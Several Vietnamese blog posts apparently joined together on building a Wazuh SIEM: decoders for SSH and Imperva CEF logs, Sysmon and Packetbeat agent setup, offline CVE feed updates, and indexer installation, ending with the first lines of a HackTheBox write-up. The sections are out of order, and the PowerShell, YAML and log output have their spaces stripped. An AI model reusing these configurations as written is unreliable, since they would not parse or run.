Wazuh là hệ thống log tập trung, nó sẽ thu thập log từ tất cả các nguồn được xác định, phân tích log và từ đó đưa ra thông tin hoặc cảnh báo cho người quản trị. Tuy nhiên, để Wazuh có thể hiểu và phân tích được những gì nó đã nhận thì cần chuyển đổi những dữ liệu đó sang dạng ngôn ngữ của Wazuh.
Log là một dạng nhật ký có cấu trúc, ghi lại liên tục các thông báo về hoạt động của cả hệ thống hoặc của các dịch vụ được triển khai trên hệ thống và file tương ứng. Tùy vào các hệ thống và các tiến trình khác nhau mà log sinh ra sẽ được định nghĩa theo các trường, các thông tin trong log sẽ tương ứng với giá trị của các trường đó.
Khi nhìn vào log này tôi có thể định nghĩa ra các các trường cố định ứng với giá trị thay đổi như time:Dec 25 20:45:02, user:admin, ip:192.168.1.100.
Wazuh cũng vậy, nó dựa vào các trường được định nghĩa để có thể hiểu và phân tích được log mà nó đã nhận. Và việc của chúng ta là dựa vào những log mà hệ thống sinh ra, định nghĩa chúng thành các trường để Wazuh hiểu được và đưa ra cảnh báo dựa trên nó. Hiểu đơn giản là dịch lại các ngôn ngữ khác thành ngôn ngữ của Wazuh để nó hiểu được và giao tiếp lại được với chúng ta.
Để làm được điều này, ta cần quan tâm 2 phần: Decoders và Rules
Decoders
Là gì? Để làm gì?
Hiểu đơn giản thì decoders là trình biên dịch log để Wazuh đọc được và hiểu được log đó.
Decoders được viết dưới dạng XML.
Trước tiên, để viết được thì ta cần hiểu các tùy chọn được sử dụng để cấu hình nên các decoder. Documentation của Wazuh đã định nghĩa đầy đủ các tùy chọn có thể sử dụng. Nhưng trong bài này tôi sẽ chỉ liệt kê những tùy chọn quan trọng hay dùng nhất.
Các tùy chọn khác có thể được dùng trong các trường hợp nhất định tùy thuộc vào đặc điểm nội dung của các loại log có trong hệ thống.
Viết như thế nào?
Có thể thấy việc đầu tiên khi viết decoders là phải tạo decoder cha bên trong có chứa program_name, các decoders phía sau sẽ gắn parent là tên của decoder cha và thêm các options prematch, regex, order,…
Tôi sẽ lấy ví dụ về mẫu log có sẵn trong tập decoders mặc định của Wazuh
Log này có nội dung về đăng nhập thành công dịch vụ ssh với user root từ IP 10.10.3.100 port 8266. Phân tích log để xác định các trường
May 10 11:13:40: thời điểm login vào ssh
jitauat: tên hostname
sshd: tên dịch vụ
root: user đích
10.10.3.100: IP nguồn
8266: port nguồn
Vậy thì tôi sẽ tạo ra một decoder cha lấy tên là sshd để định nghĩa dịch vụ SSH và program_name là sshd để xác định điều kiện của decoder, nghĩa là bất kỳ log nào có chứa sshd thì Wazuh sẽ hiểu và gán nó vào decoder này.
Tiếp theo, tôi sẽ tạo thêm các decoder con bên dưới để định nghĩa các trường có trong log.
Đầu tiên phải có parent với tên của decoder cha là sshd. prematch có thể chứa giá trị thay đổi xuất hiện trong log. Ví dụ, sự kiện login thành công thì log của nó sẽ chứa “Accepted” hoặc “Success”.
Với regex, Wazuh decoders sử dụng các biểu thức chính quy để trích xuất các giá trị thay đổi và order sẽ gán các giá trị đó với các trường mà chúng ta muốn định nghĩa
Regular expressions - Biểu thức chính quy là tập hợp các mẫu dùng để tìm kiếm các bộ kí tự được kết hợp với nhau trong các chuỗi kí tự. Wazuh cũng sử dụng những regex đã rất phổ biến để xác định các mẫu.
root@dc-siemtest:/home/siemadmin# /var/ossec/bin/wazuh-logtest
Startingwazuh-logtestv4.4.5TypeonelogperlineCEF:0|ImpervaInc.|SecureSphere|10.6.0|RecommendedSignaturesPolicyforWebApplications|RecommendedSignaturesPolicyforWebApplications|High|act=Blockdst=10.11.12.13dpt=443duser=n/asrc=103.187.191.141spt=36614proto=TCPrt=Apr26202313:08:12cat=Alertcs1=RecommendedSignaturesPolicyforWebApplicationscs1Label=Policycs2=mail.re-toor.vncs2Label=ServerGroupcs3=mailcs3Label=ServiceNamecs4=mail.re-toor.vncs4Label=ApplicationNamecs5=Nmapscannercs5Label=Description**Phase1:Completedpre-decoding.fullevent:'CEF:0|Imperva Inc.|SecureSphere|10.6.0|Recommended Signatures Policy for Web Applications|Recommended Signatures Policy for Web Applications|High|act=Block dst=10.11.12.13 dpt=443 duser=n/a src=103.187.191.141 spt=36614 proto=TCP rt=Apr 26 2023 13:08:12 cat=Alert cs1=Recommended Signatures Policy for Web Applications cs1Label=Policy cs2=mail.re-toor.vn cs2Label=ServerGroup cs3=mail cs3Label=ServiceName cs4=mail.re-toor.vn cs4Label=ApplicationName cs5=Nmap scanner cs5Label=Description'**Phase2:Completeddecoding.
Phase 2 không có gì.
Phân tích qua về các phần có trong log này. Phần đầu tiên là các đoạn được phân tách với nhau bằng “|”, phần còn lại là các trường được phân tách bằng “=”. Phần số 2 tôi đã có sẵn tên trường do log định nghĩa. Với phần đầu tiên thì có thể dựa vào nội dung của các đoạn để định nghĩa tên các trường.
Tiếp theo tạo decoder con định nghĩa các trường có trong phần 1. Không tính 2 đoạn đầu dùng để xác định loại log ở prematch thì tôi còn 5 đoạn phía sau để gán trường. Với mỗi trường tôi sẽ sử dụng 1 regex để đại diện cho giá trị có thể thay đổi.
Nếu chỉ có ký tự chữ thì có thể chọn \S, tuy nhiên “Imperva Inc.” có 1 dấu chấm ở cuối nên tôi chọn \. đại diện cho ký tự bất kỳ. Tuy nhiên \. chỉ đại diện cho 1 ký tự, hiển thị được toàn bộ “Imperva Inc.” tôi phải thêm + vào sau, () để nhóm nó thành 1 khối và \ ở cuối để kết thúc khối này.
Cuối cùng là order dùng để định nghĩa tên của các khối phía trên. Tôi có 5 khối cần gán tên, và phụ thuộc vào nội dung của khối đó để xác định khối này tên tên gì. Ví dụ như khối đầu tiên SecureSphere là tên của sản phẩm nên tôi sẽ gán tên khối này là application, hoặc khối cuối cùng nội dung là High - mức độ nghiêm trọng, tôi có thể gán tên severity.
Toàn bộ decoder của log trên có thể được viết như sau:
root@dc-siemtest:/home/siemadmin# /var/ossec/bin/wazuh-logtest
Startingwazuh-logtestv4.4.5TypeonelogperlineCEF:0|ImpervaInc.|SecureSphere|10.6.0|RecommendedSignaturesPolicyforWebApplications|RecommendedSignaturesPolicyforWebApplications|High|act=Blockdst=10.11.12.13dpt=443duser=n/asrc=103.187.191.141spt=36614proto=TCPrt=Apr26202313:08:12cat=Alertcs1=RecommendedSignaturesPolicyforWebApplicationscs1Label=Policycs2=mail.re-toor.vncs2Label=ServerGroupcs3=mailcs3Label=ServiceNamecs4=mail.re-toor.vncs4Label=ApplicationNamecs5=Nmapscannercs5Label=Description**Phase1:Completedpre-decoding.fullevent:'CEF:0|Imperva Inc.|SecureSphere|10.6.0|Recommended Signatures Policy for Web Applications|Recommended Signatures Policy for Web Applications|High|act=Block dst=10.11.12.13 dpt=443 duser=n/a src=103.187.191.141 spt=36614 proto=TCP rt=Apr 26 2023 13:08:12 cat=Alert cs1=Recommended Signatures Policy for Web Applications cs1Label=Policy cs2=mail.re-toor.vn cs2Label=ServerGroup cs3=mail cs3Label=ServiceName cs4=mail.re-toor.vn cs4Label=ApplicationName cs5=Nmap scanner cs5Label=Description'**Phase2:Completeddecoding.name:'Imperva'action:'Block'application:'SecureSphere'cat:'Alert'cs1:'Recommended Signatures Policy for Web Applications'cs1Label:'Policy'cs2:'mail.re-toor.vn'cs2Label:'ServerGroup'cs3:'mail'cs3Label:'ServiceName'cs4:'mail.re-toor.vn'cs4Label:'ApplicationName'cs5:'Nmap scanner'dpt:'443'dst:'10.11.12.13'duser:'n/a'event.name:'Recommended Signatures Policy for Web Applications'event.type:'Recommended Signatures Policy for Web Applications'protocol:'TCP'rt:'Apr 26 2023 13:08:12'severity:'High'src:'103.187.191.141'version:'10.6.0'
Wazuh cung cấp phần mềm phía người dùng để thu thập và giám sát các hoạt động của người dùng trên máy đó. Các Wazuh agents sẽ chạy ngầm giống như Windows Defenders (ví dụ thế), thu thập toàn bộ các thay đổi trên máy tính của người dùng và gửi log về Wazuh manager.
Tuy nhiên, để agent được giám sát một cách chi tiết và mạnh mẽ nhất, cần cài thêm công cụ hỗ trợ cho Wazuh-agent, đó là Sysmon (cho Windows) và Packetbeat (cho Linux)
Windows OS
Sysmon
System Monitor (Sysmon) là một dịch vụ hệ thống của Windows cho phép người dùng có thể theo dõi được các hoạt động diễn ra trong windows như việc tạo quy trình, các kết nối mạng hay sự thay đổi của 1 file nào đó. Vì vậy nó rất hữu ích trong việc phân tích và quản lý log trên SIEM.
Để cho việc chuẩn hóa log được dễ dàng hơn, tôi sẽ sử dụng một cấu hình Sysmon có sẵn mà tôi tìm thấy trên github ở đây
Trong một các môi trường doanh nghiệp, việc sử dụng proxy server sẽ ngăn chúng ta chạy các scripts tự động tải file trực tiếp từ internet. Vậy nên cách làm của tôi là tải về trước và chạy sau (áp dụng cho cả Windows và Linux).
Việc đầu tiên là tải Sysmon từ trang chủ của Micorsoft và giải nén nó
Sau đó tải file config ở github repo phía trên về và lưu nó vào thư mục vừa giải nén phía trên.
Tiếp theo tôi sẽ tạo 1 file Powershell để chạy Sysmon với cấu hình của file config phía trên.
$serviceName='Sysmon64'If(Get-Service$serviceName-ErrorActionSilentlyContinue){write-host('Sysmon Is Already Installed')}else{Invoke-Command{reg.exeADDHKCU\Software\Sysinternals/vEulaAccepted/tREG_DWORD/d1/f}Invoke-Command{reg.exeADDHKU\.DEFAULT\Software\Sysinternals/vEulaAccepted/tREG_DWORD/d1/f}Start-ProcessSysmon64.exe-Argumentlist@("-i","sysmonconfig.xml")}
Lưu lại file này với tên run.ps1
Lưu ý: phải để tất cả file này vào thư mục SysinternalsSuite đã giải nén thì mới chạy được
Sau đó chạy file run.ps1 với Powershell
Để kiểm tra xem Sysmon đã cài đặt thành công hay chưa, tôi sẽ mở Windows và tìm Event Viewer. Sau đó chọn Applications and Services Logs -> Microsoft -> Windows. Kéo xuống tìm Sysmon, nếu có Operational nghĩa là thành công và có thể kiểm tra log ngay trong đó
Cài đặt Wazuh-agent cho windows
Trước tiên, trên Wazuh-manager tôi tạo 2 group cho agent của 2 OS là windows và linux. Manager có cơ chế thay đổi được cấu hình ghi nhận log của agent tùy theo cấu hình của group.
Sau khi tạo group với tên OS-WINDOWS, tôi sẽ sửa đổi cấu hình của group như bên dưới để có thể nhận log từ Sysmon
Tiếp theo, tôi tải Wazuh-agent cho Windows từ trang chủ của Wazuh và chạy nó với quyền Admin.
Sau khi cài đặt xong, có 1 thư mục tên ossec-agent sẽ xuất hiện trong Program Files (x86). File cấu hình của agent sẽ nằm trong thư mục này có tên ossec.conf.
Tôi sẽ sửa đổi nó 1 chút để có thể nhận IP của Wazuh-manager và chui vào group OS-WINDOWS mà tôi vừa tạo phía trên. Chỉ cần thay đổi address cho đúng với IP của manager.
Lưu file lại. Sau đó chạy win32ui.exe với quyền admin. Chọn Manage -> Restart. Chờ 1 lúc để hệ thống tạo kết nối và vào Manager để kiểm tra lại.
Linux OS
Packetbeat
Packetbeat là một công cụ phân tích lưu lượng mạng và hiệu năng hệ thống. Nó hoạt động bằng cách chụp lại các traffic mạng giữa các ứng dụng, dịch vụ, và tất nhiên là cả những traffic ra và vào internet.
Ví dụ tôi đang có máy Ubuntu 22.04 và muốn cài agent lên đây thì tôi sẽ cài Packetbeat bằng apt.
Tuy nhiên tôi sẽ thay đổi cấu hình của Packetbeat một chút theo mục đích của tôi. Tôi sẽ thay đổi output của Packetbeat để manager có thể lấy log của nó dễ dàng hơn
#################### Packetbeat Configuration Example #########################
# This file is an example configuration file highlighting only the most common
# options. The packetbeat.reference.yml file from the same directory contains all the
# supported options with more comments. You can use it as a reference.
#
# You can find the full configuration reference here:
# https://www.elastic.co/guide/en/beats/packetbeat/index.html
# =============================== Network device ===============================
# Select the network interface to sniff the data. On Linux, you can use the
# "any" keyword to sniff on all connected interfaces.
packetbeat.interfaces.device:any# The network CIDR blocks that are considered "internal" networks for
# the purpose of network perimeter boundary classification. The valid
# values for internal_networks are the same as those that can be used
# with processor network conditions.
#
# For a list of available values see:
# https://www.elastic.co/guide/en/beats/packetbeat/current/defining-processors.html#condition-network
packetbeat.interfaces.internal_networks:-private# =================================== Flows ====================================
# Set `enabled: false` or comment out all options to disable flows reporting.
packetbeat.flows:# Set network flow timeout. Flow is killed if no packet is received before being
# timed out.
timeout:30s# Configure reporting period. If set to -1, only killed flows will be reported
period:10s# =========================== Transaction protocols ============================
packetbeat.protocols:-type:icmp# Enable ICMPv4 and ICMPv6 monitoring. The default is true.
enabled:true-type:amqp# Configure the ports where to listen for AMQP traffic. You can disable
# the AMQP protocol by commenting out the list of ports.
ports:[5672]-type:cassandra# Configure the ports where to listen for Cassandra traffic. You can disable
# the Cassandra protocol by commenting out the list of ports.
ports:[9042]-type:dhcpv4# Configure the DHCP for IPv4 ports.
ports:[67,68]-type:dns# Configure the ports where to listen for DNS traffic. You can disable
# the DNS protocol by commenting out the list of ports.
ports:[53]-type:http# Configure the ports where to listen for HTTP traffic. You can disable
# the HTTP protocol by commenting out the list of ports.
ports:[80,8080,8000,5000,8002]-type:memcache# Configure the ports where to listen for memcache traffic. You can disable
# the Memcache protocol by commenting out the list of ports.
ports:[11211]-type:mysql# Configure the ports where to listen for MySQL traffic. You can disable
# the MySQL protocol by commenting out the list of ports.
ports:[3306,3307]-type:pgsql# Configure the ports where to listen for Pgsql traffic. You can disable
# the Pgsql protocol by commenting out the list of ports.
ports:[5432]-type:redis# Configure the ports where to listen for Redis traffic. You can disable
# the Redis protocol by commenting out the list of ports.
ports:[6379]-type:thrift# Configure the ports where to listen for Thrift-RPC traffic. You can disable
# the Thrift-RPC protocol by commenting out the list of ports.
ports:[9090]-type:mongodb# Configure the ports where to listen for MongoDB traffic. You can disable
# the MongoDB protocol by commenting out the list of ports.
ports:[27017]-type:nfs# Configure the ports where to listen for NFS traffic. You can disable
# the NFS protocol by commenting out the list of ports.
ports:[2049]-type:tls# Configure the ports where to listen for TLS traffic. You can disable
# the TLS protocol by commenting out the list of ports.
ports:-443# HTTPS
-993# IMAPS
-995# POP3S
-5223# XMPP over SSL
-8443-8883# Secure MQTT
-9243# Elasticsearch
-type:sip# Configure the ports where to listen for SIP traffic. You can disable
# the SIP protocol by commenting out the list of ports.
ports:[5060]# ======================= Elasticsearch template setting =======================
setup.template.settings:index.number_of_shards:1#index.codec: best_compression
#_source.enabled: false
# ================================== General ===================================
# The name of the shipper that publishes the network data. It can be used to group
# all the transactions sent by a single shipper in the web interface.
#name:
# A list of tags to include in every event. In the default configuration file
# the forwarded tag causes Packetbeat to not add any host fields. If you are
# monitoring a network tap or mirror port then add the forwarded tag.
#tags: [forwarded]
# Optional fields that you can specify to add additional information to the
# output.
#fields:
# env: staging
# ================================= Dashboards =================================
# These settings control loading the sample dashboards to the Kibana index. Loading
# the dashboards is disabled by default and can be enabled either by setting the
# options here or by using the `setup` command.
#setup.dashboards.enabled: false
# The URL from where to download the dashboards archive. By default this URL
# has a value which is computed based on the Beat name and version. For released
# versions, this URL points to the dashboard archive on the artifacts.elastic.co
# website.
#setup.dashboards.url:
# =================================== Kibana ===================================
# Starting with Beats version 6.0.0, the dashboards are loaded via the Kibana API.
# This requires a Kibana endpoint configuration.
setup.kibana:# Kibana Host
# Scheme and port can be left out and will be set to the default (http and 5601)
# In case you specify and additional path, the scheme is required: http://localhost:5601/path
# IPv6 addresses should always be defined as: https://[2001:db8::1]:5601
#host: "localhost:5601"
# Kibana Space ID
# ID of the Kibana Space into which the dashboards should be loaded. By default,
# the Default Space will be used.
#space.id:
# =============================== Elastic Cloud ================================
# These settings simplify using Packetbeat with the Elastic Cloud (https://cloud.elastic.co/).
# The cloud.id setting overwrites the `output.elasticsearch.hosts` and
# `setup.kibana.host` options.
# You can find the `cloud.id` in the Elastic Cloud web UI.
#cloud.id:
# The cloud.auth setting overwrites the `output.elasticsearch.username` and
# `output.elasticsearch.password` settings. The format is `<user>:<pass>`.
#cloud.auth:
# ================================== Outputs ===================================
# Configure what output to use when sending the data collected by the beat.
# ---------------------------- Elasticsearch Output ----------------------------
#output.elasticsearch:
# Array of hosts to connect to.
# hosts: ["localhost:9200"]
# Protocol - either `http` (default) or `https`.
#protocol: "https"
# Authentication credentials - either API key or username/password.
#api_key: "id:api_key"
#username: "elastic"
#password: "changeme"
output.file:path:"/tmp/packetbeat"filename:packetbeat# ------------------------------ Logstash Output -------------------------------
#output.logstash:
# The Logstash hosts
#hosts: ["localhost:5044"]
# Optional SSL. By default is off.
# List of root certificates for HTTPS server verifications
#ssl.certificate_authorities: ["/etc/pki/root/ca.pem"]
# Certificate for SSL client authentication
#ssl.certificate: "/etc/pki/client/cert.pem"
# Client Certificate Key
#ssl.key: "/etc/pki/client/cert.key"
# ================================= Processors =================================
processors:-# Add forwarded to tags when processing data from a network tap or mirror.
if.contains.tags:forwardedthen:-drop_fields:fields:[host]else:-add_host_metadata:~-add_cloud_metadata:~-add_docker_metadata:~-detect_mime_type:field:http.request.body.contenttarget:http.request.mime_type-detect_mime_type:field:http.response.body.contenttarget:http.response.mime_type# ================================== Logging ===================================
# Sets log level. The default log level is info.
# Available log levels are: error, warning, info, debug
#logging.level: debug
# At debug level, you can selectively enable logging only for some components.
# To enable all selectors use ["*"]. Examples of other selectors are "beat",
# "publisher", "service".
#logging.selectors: ["*"]
# ============================= X-Pack Monitoring ==============================
# Packetbeat can export internal metrics to a central Elasticsearch monitoring
# cluster. This requires xpack monitoring to be enabled in Elasticsearch. The
# reporting is disabled by default.
# Set to true to enable the monitoring reporter.
#monitoring.enabled: false
# Sets the UUID of the Elasticsearch cluster under which monitoring data for this
# Packetbeat instance will appear in the Stack Monitoring UI. If output.elasticsearch
# is enabled, the UUID is derived from the Elasticsearch cluster referenced by output.elasticsearch.
#monitoring.cluster_uuid:
# Uncomment to send the metrics to Elasticsearch. Most settings from the
# Elasticsearch output are accepted here as well.
# Note that the settings should point to your Elasticsearch *monitoring* cluster.
# Any setting that is not set is automatically inherited from the Elasticsearch
# output configuration, so if you have the Elasticsearch output configured such
# that it is pointing to your Elasticsearch monitoring cluster, you can simply
# uncomment the following line.
#monitoring.elasticsearch:
# ============================== Instrumentation ===============================
# Instrumentation support for the packetbeat.
#instrumentation:
# Set to true to enable instrumentation of packetbeat.
#enabled: false
# Environment in which packetbeat is running on (eg: staging, production, etc.)
#environment: ""
# APM Server hosts to report instrumentation results to.
#hosts:
# - http://localhost:8200
# API Key for the APM Server(s).
# If api_key is set then secret_token will be ignored.
#api_key:
# Secret token for the APM Server(s).
#secret_token:
# ================================= Migration ==================================
# This allows to enable 6.7 migration aliases
#migration.6_to_7.enabled: true
Lưu lại file và khởi động lại dịch vụ
systemctlrestartpacketbeat
Cài đặt Wazuh-agent cho linux
Như đã tạo group OS-LINUX cho manager ở trên nên bây giờ tôi chỉ cần thay đổi cấu hình của group này
Sau khi đã cài đặt xong các thành phần cũng như cài đặt những Agent đầu tiên trong hệ thống để bắt đầu nhận log, tôi nhận ra một vấn đề là Wazuh manager của tôi không đưa ra được cảnh bảo, không phát hiện được CVE hay điểm yếu nào. Chắc chắn không phải do máy tôi sạch, làm gì có máy nào “sạch” hoàn toàn =)))
Sau một lúc đọc Doc của Wazuh và đối chiếu với hệ thống, tôi nhận ra tôi đã quên mất trong hệ thống của mình có web gateway, và việc các trang web bị chặn bởi proxy là bình thường. Vậy nên việc của tôi bây h là cần phải cấu hình thủ công để wazuh tự động cập nhật mỗi khi có lỗ hổng mới.
Quy trình của việc này sẽ là tải các file xml chứa thông tin của các CVE tương ứng với các phiên bản Agent và sau đó tạo 1 cron job để nó chạy tự động.
Bài viết này dựa trên phần Offline-update của Wazuh documentation.
Downloading the specific vulnerability files
Việc đầu tiên là tải các file xml chứa lỗ hổng cho từng phiên bản hệ điều hành của Agent có thể xuất hiện trong môi trường doanh nghiệp của chúng ta.
Như đã nói ở trên, do không thể tải trực tiếp các file từ máy chủ wazuh nên tôi sẽ tải tất cả về máy cá nhân và chuyển nó về máy chủ wazuh (có thể bằng ssh hoặc chức năng truyền file trên các phần mềm ssh như: Mobaxterm, Termius, …)
Trước tiên tôi sẽ tạo 1 thư mục để lưu hết các file sẽ tải về.
mkdir/var/ossec/offline-update
Linux OS
Tải xuống các file của các phiên bản Linux theo link bên dưới.
Sau khi đã tải xong tất cả các file trên, tôi sẽ phải chuyển nó về thư mục /offline-update/ mà tôi đã tạo từ ban đầu trên máy chủ wazuh.
Offline update script
Vì là offile update nên Wazuh sẽ không tự động cập nhật các pack trên mỗi khi có CVE hay lỗ hổng mới. Tôi sẽ sử dụng script để nó update tự động, và ở đây tôi chọn update tự động sau mỗi 1h.
Red Hat Security Data JSON feed
Wazuh có cung cấp 2 script để phục vụ cho việc update thủ công. Script đầu tiền dùng để update các CVE mới mỗi khi nó được công bố, và được cập nhật liên tục từ năm 1999.
Script thứ 2 dùng để update thủ công cơ sở dữ liệu lỗ hổng NVD. Tôi cũng phải tạo 1 thư mục để cập nhật lỗ hổng của các năm cho đến thời điểm hiện tại.
mkdir/var/ossec/offline-update/nvd-feed
Để chạy script này, tôi cần xác định năm mà tôi muốn lấy lỗ hổng. Tôi sẽ lấy tất cả lỗ hổng và cập nhật nó kể từ năm 2002 đến nay
Do đặc thù công việc nên từ một người làm Pentest tôi phải chuyển sang làm SOC và đảm nhiệm việc xây dựng hệ thống SIEM. Mặc dù thời điểm hiện tại có rất nhiều sản phẩm thương mại đã hoàn thiện, chỉ chờ doanh nghiệp mua về và vận hành thôi. Tuy nhiên chi phí cho các sản phẩm này là một trở ngại đối với các doanh nghiệp vừa và nhỏ (nó đắt ).
Vậy nên vừa để có thêm kiến thức và để tiết kiệm chi phí, tôi sẽ tự xây dựng hệ thống SIEM dựa trên open source. Một trong những open source mạnh mẽ nhất (hoặc là do tôi nghĩ thế) là WAZUH

Wazuh là một nền tảng bảo mật mã nguồn mở và miễn phí, hợp nhất các khả năng của XDR và SIEM, không chỉ cho phép các công ty phát hiện các mối đe dọa tinh vi mà còn có thể giúp ngăn ngừa vi phạm và rò rỉ dữ liệu xảy ra.
Hiện tại thì tôi đang triển khai nó trên môi trường thực tế, vậy nên chắc chắn là nó hoạt động.
Hiện tại thì WAZUH đang ở phiên bản 4.4 vậy nên tất cả cài đặt và cấu hình trong bài này cũng sẽ ở phiên bản 4.4, trong trường hợp có các cập nhật mới, chỉ cần thay đổi tên phiên bản (nếu) xuất hiện trong các link cài đặt.
WAZUH INDEXER
Để không gặp các lỗi trong quá trình cài đặt, phải sử dụng quyền root
Thay đổi các giá trị “name” và “ip” thành tên là ip của server (Trường hợp tách wazuh-indexer và wazuh-manager thành 2 máy chủ vật lý thì phải đặt đúng ip của từng máy chủ).
nodes:# Wazuh indexer nodes
indexer:-name:dc-indexerip:10.10.24.1#- name: node-2
# ip: <indexer-node-ip>
#- name: node-3
# ip: <indexer-node-ip>
# Wazuh server nodes
# If there is more than one Wazuh server
# node, each one must have a node_type
server:-name:dc-managerip:10.10.24.1# node_type: master
#- name: wazuh-2
# ip: <wazuh-manager-ip>
# node_type: worker
#- name: wazuh-3
# ip: <wazuh-manager-ip>
# node_type: worker
# Wazuh dashboard nodes
dashboard:-name:dc-dashboardip:10.10.24.1
network.host:“10.10.24.1”node.name:“dc-indexer”cluster.initial_master_nodes:-"dc-indexer"….discovery.seed_hosts:# bỏ dấu “#” ở đầu dòng
-"10.10.24.1"# bỏ dấu “#” ở đầu dòng
….path.logs:/var/log/wazuh-indexerbootstrap.memory_lock:true….plugins.security.nodes_dn:-"CN=dc-indexer,OU=Wazuh,O=Wazuh,L=California,C=US"#- "CN=node-2,OU=Wazuh,O=Wazuh,L=California,C=US"
Tạo cert. Đặt tên node name giống tên node name cấu hình trong file opensearch.yml
Tài liệu Wazuh khuyến cáo không gian heap sử dụng tối thiểu bằng nửa tổng dung lượng RAM hiện có. Ví dụ RAM của tôi hiện có là 8Gb thì tôi sẽ sửa 1 thành 4
# Xms represents the initial size of total heap space
# Xmx represents the maximum size of total heap space
-Xms4g-Xmx4g
elasticsearch:https://10.10.24.1:9200...parseurl...OKconnection...parsehost...OKdnslookup...OKaddresses:127.0.0.1dialup...OKTLS...security:server's certificate chain verification is enabled
handshake... OK
TLS version: TLSv1.3
dial up... OK
talk to server... OK
version: 7.10.2
Song song với việc reup lại những writeup cũ, tôi vẫn tiếp tục giải các CTF mới khi có thời gian. Và hôm nay, có thời gian rảnh 1 chút thì tôi thử sức với Hackthebox - RedPanda
Reconnaissance
Vẫn như thông thường, việc đầu tiên cần làm là quét các cổng đang mở trên máy chủ mục tiêu.
